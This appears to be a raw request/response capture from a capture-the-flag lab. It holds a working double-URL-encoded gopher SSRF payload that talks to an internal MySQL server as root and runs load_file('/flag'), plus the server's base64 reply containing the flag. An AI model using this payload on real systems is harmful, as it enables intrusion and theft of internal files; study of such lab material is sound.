 GET /getpicture.php?
url=%67%6f%70%68%65%72%3a%2f%2f%31%32%37%2e%30%2e%30%2e%31%3a%33%33%30%36%2f%
5f%25%61%33%25%30%30%25%30%30%25%30%31%25%38%35%25%61%36%25%66%66%25%30%31%25
%30%30%25%30%30%25%30%30%25%30%31%25%32%31%25%30%30%25%30%30%25%30%30%25%30%3
0%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%
30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30
%25%30%30%25%30%30%25%37%32%25%36%66%25%36%66%25%37%34%25%30%30%25%30%30%25%3
6%64%25%37%39%25%37%33%25%37%31%25%36%63%25%35%66%25%36%65%25%36%31%25%37%34%
%25%36%39%25%37%36%25%36%35%25%35%66%25%37%30%25%36%31%25%37%33%25%37%33%25%37
%37%25%36%66%25%37%32%25%36%34%25%30%30%25%36%36%25%30%33%25%35%66%25%36%66%2
5%37%33%25%30%35%25%34%63%25%36%39%25%36%65%25%37%35%25%37%38%25%30%63%25%35%
66%25%36%33%25%36%63%25%36%39%25%36%35%25%36%65%25%37%34%25%35%66%25%36%65%25
%36%31%25%36%64%25%36%35%25%30%38%25%36%63%25%36%39%25%36%32%25%36%64%25%37%3
9%25%37%33%25%37%31%25%36%63%25%30%34%25%35%66%25%37%30%25%36%39%25%36%34%25%
30%35%25%33%32%25%33%37%25%33%32%25%33%35%25%33%35%25%30%66%25%35%66%25%36%33
%25%36%63%25%36%39%25%36%35%25%36%65%25%37%34%25%35%66%25%37%36%25%36%35%25%3
7%32%25%37%33%25%36%39%25%36%66%25%36%65%25%30%36%25%33%35%25%32%65%25%33%37%
25%32%65%25%33%32%25%33%32%25%30%39%25%35%66%25%37%30%25%36%63%25%36%31%25%37
%34%25%36%36%25%36%66%25%37%32%25%36%64%25%30%36%25%37%38%25%33%38%25%33%36%2
5%35%66%25%33%36%25%33%34%25%30%63%25%37%30%25%37%32%25%36%66%25%36%37%25%37%
32%25%36%31%25%36%64%25%35%66%25%36%65%25%36%31%25%36%64%25%36%35%25%30%35%25
%36%64%25%37%39%25%37%33%25%37%31%25%36%63%25%31%61%25%30%30%25%30%30%25%30%3
0%25%30%33%25%37%33%25%36%35%25%36%63%25%36%35%25%36%33%25%37%34%25%32%30%25%
36%63%25%36%66%25%36%31%25%36%34%25%35%66%25%36%36%25%36%39%25%36%63%25%36%35
%25%32%38%25%32%37%25%32%66%25%36%36%25%36%63%25%36%31%25%36%37%25%32%37%25%3
2%39%25%30%31%25%30%30%25%30%30%25%30%30%25%30%31 HTTP/1.1
Host: 92e7d645-106d-48ea-b469-2b1f643a5668.node5.buuoj.cn:81
Referer: http://92e7d645-106d-48ea-b469-2b1f643a5668.node5.buuoj.cn:81/space.
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 20 Apr 2024 07:55:34 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Cache-Control: no-store, no-cache, must-revalidate
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 Vary: Accept-Encoding
10 X-Powered-By: PHP/7.3.18
11 Cache-Control: no-cache
12 Content-Length: 329
13
14 <img src="data:image/jpeg;base64,SgAAAAo1LjcuMjkADQAAADdkJihUYTMPAP/
3CAIA/
4EVAAAAAAAAAAAAAABdGAzV9BWlPQ30JCQBteXNxbF9uYXRpdmVfcGFzc3dvcmQABwAAA
gAAAAIAAAABAAABASgAAAIDZGVmAAAAEmxvYWRfZmlsZSgnL2ZsYWcnKQAMPwAAAAAB
+4AAHwAALgAAAy1EQVNDVEZ7NTQyMmZmNDAtNDRhNi00NzA0LThkNjQtZWZlNjZlOTEx
ZDM1fQoHAAAE/gAAAgAAAA==" alt="图片" width="1430">
远端地址:117.21.200.176:81; 响应
时间:25ms; 总耗时:45ms; URL:htt
p://92e7d645-106d-48ea-b469...